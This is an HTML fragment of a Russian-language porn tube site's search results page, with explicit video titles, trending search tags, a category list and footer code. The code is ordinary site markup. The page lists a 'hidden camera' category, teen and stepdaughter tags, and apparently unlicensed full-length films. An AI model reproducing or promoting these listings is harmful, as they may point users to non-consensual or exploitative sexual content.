																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4994/426x240/31.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4994/650x366/31.jpg" alt="Лучшее от Маруси - русский полнометражный порно фильм онлайн"  data-preview="https://huyamba.info/get_file/1/4b0c77709eae8da74faf1101b6db1e69/4000/4994/4994.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4994" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4994" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:06:28
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Лучшее от Маруси - русский полнометражный порно фильм онлайн</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>793K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>89%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7967/" title="Бунтарки | Riot Girls — порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7967/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7967/650x366/1.jpg" alt="Бунтарки | Riot Girls — порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/57b7546adf6d3ca2cde6bc93ab683578/7000/7967/7967.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7967" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7967" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:02:07
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Бунтарки | Riot Girls — порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>567K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6865/" title="Порно фильмы: Lena | Лена, русский профессиональный закадровый перевод" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6865/426x240/10.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6865/650x366/10.jpg" alt="Порно фильмы: Lena | Лена, русский профессиональный закадровый перевод"  data-preview="https://huyamba.info/get_file/1/1c4b710d99e97292e4a619eb314cd2a2/6000/6865/6865.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6865" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6865" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:01:33
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: Lena | Лена, русский профессиональный закадровый перевод</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7753/" title="Сексуальный Рай | Hollywood Spa (1996) фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7753/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7753/650x366/9.jpg" alt="Сексуальный Рай | Hollywood Spa (1996) фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/a48497eaf145fc69e6fe2e0052a43264/7000/7753/7753.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7753" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7753" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:24:37
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Сексуальный Рай | Hollywood Spa (1996) фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>457K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>66%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5791/" title="Как Гринч прозевал Рождество (2014) на русском языке!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5791/426x240/33.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5791/650x366/33.jpg" alt="Как Гринч прозевал Рождество (2014) на русском языке!"  data-preview="https://huyamba.info/get_file/1/dbe9374937632daa27fd21a4338637b4/5000/5791/5791.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5791" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5791" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:36:05
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Как Гринч прозевал Рождество (2014) на русском языке!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>243K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/514/" title="Пляжный Волейбол: Анальное соревнование (порно фильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/514/426x240/35.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/514/650x366/35.jpg" alt="Пляжный Волейбол: Анальное соревнование (порно фильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/40d292a35de1483c62f15ad567e2d946/0/514/514.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="514" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="514" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:37:53
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Пляжный Волейбол: Анальное соревнование (порно фильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>502K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7771/" title="Черные полицейские в Будапеште (порно фильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7771/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7771/650x366/17.jpg" alt="Черные полицейские в Будапеште (порно фильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/eca5b08860769cf39ac8650b4fcd5d51/7000/7771/7771.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7771" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7771" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:18:24
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Черные полицейские в Будапеште (порно фильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>365K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
								<div class="pagination-list" id="list_videos_videos_list_search_result_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B3%D1%80%D1%83%D0%B4%D0%B0%D1%81%D1%82%D1%8B%D0%B5%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D1%89%D0%B8%D1%81%D1%8B;category_ids:;sort_by:;from_videos+from_albums:2">2</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B3%D1%80%D1%83%D0%B4%D0%B0%D1%81%D1%82%D1%8B%D0%B5%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D1%89%D0%B8%D1%81%D1%8B;category_ids:;sort_by:;from_videos+from_albums:3">3</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B3%D1%80%D1%83%D0%B4%D0%B0%D1%81%D1%82%D1%8B%D0%B5%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D1%89%D0%B8%D1%81%D1%8B;category_ids:;sort_by:;from_videos+from_albums:4">4</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B3%D1%80%D1%83%D0%B4%D0%B0%D1%81%D1%82%D1%8B%D0%B5%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D1%89%D0%B8%D1%81%D1%8B;category_ids:;sort_by:;from_videos+from_albums:5">5</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B3%D1%80%D1%83%D0%B4%D0%B0%D1%81%D1%82%D1%8B%D0%B5%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D1%89%D0%B8%D1%81%D1%8B;category_ids:;sort_by:;from_videos+from_albums:6">6</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B3%D1%80%D1%83%D0%B4%D0%B0%D1%81%D1%82%D1%8B%D0%B5%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D1%89%D0%B8%D1%81%D1%8B;category_ids:;sort_by:;from_videos+from_albums:7">7</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B3%D1%80%D1%83%D0%B4%D0%B0%D1%81%D1%82%D1%8B%D0%B5%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D1%89%D0%B8%D1%81%D1%8B;category_ids:;sort_by:;from_videos+from_albums:8">8</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B3%D1%80%D1%83%D0%B4%D0%B0%D1%81%D1%82%D1%8B%D0%B5%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D1%89%D0%B8%D1%81%D1%8B;category_ids:;sort_by:;from_videos+from_albums:9">9</a></li>
                      
                      <li class="item dots"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B3%D1%80%D1%83%D0%B4%D0%B0%D1%81%D1%82%D1%8B%D0%B5%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D1%89%D0%B8%D1%81%D1%8B;category_ids:;sort_by:;from_videos+from_albums:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B3%D1%80%D1%83%D0%B4%D0%B0%D1%81%D1%82%D1%8B%D0%B5%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D1%89%D0%B8%D1%81%D1%8B;category_ids:;sort_by:;from_videos+from_albums:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/вход-регистрация-порно-фильм-грудастые-с-темнокожими/">
                    вход регистрация порно фильм грудастые с темнокожими
                </a>
                            <a class="tag" href="/search/порно-фильмы-грудастые-с-большими-жопами-разговорами-русским-переводом/">
                    порно фильмы грудастые с большими жопами разговорами русским переводом
                </a>
                            <a class="tag" href="/search/порно-фильм-грудастые-с-темнокожими-4-(на-русском-языке)/">
                    порно фильм грудастые с темнокожими 4 (на русском языке)
                </a>
                            <a class="tag" href="/search/порно-фильмы-грудастые-с-разговорами-русским-переводом/">
                    порно фильмы грудастые с разговорами русским переводом
                </a>
                            <a class="tag" href="/search/грудастые-полицейские-busty-cops,-с-русским-переводом/">
                    грудастые полицейские busty cops, с русским переводом
                </a>
                            <a class="tag" href="/search/грудастые-порно-звезды-подборка/">
                    грудастые порно звезды подборка
                </a>
                            <a class="tag" href="/search/порно-фильма-грудастые-подецейские/">
                    порно фильма грудастые подецейские
                </a>
                            <a class="tag" href="/search/грудастые-с-темнокожими/">
                    грудастые с темнокожими
                </a>
                            <a class="tag" href="/search/русские-грудастые-толстушки-с-матом-хочу-трахаться/">
                    русские грудастые толстушки с матом хочу трахаться
                </a>
                            <a class="tag" href="/search/грудастые-модели-звезды/">
                    грудастые модели звезды
                </a>
                            <a class="tag" href="/search/грудастые-русские-падчерицы-в-бане/">
                    грудастые русские падчерицы в бане
                </a>
                            <a class="tag" href="/search/грудастые-девушки-трахаются-на-столе/">
                    грудастые девушки трахаются на столе
                </a>
                    </div>
    </div>
</div>

	<div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>300</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>148</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>849</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>561</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>
 
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4909.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3454 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768655582"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768655582"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768655582"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
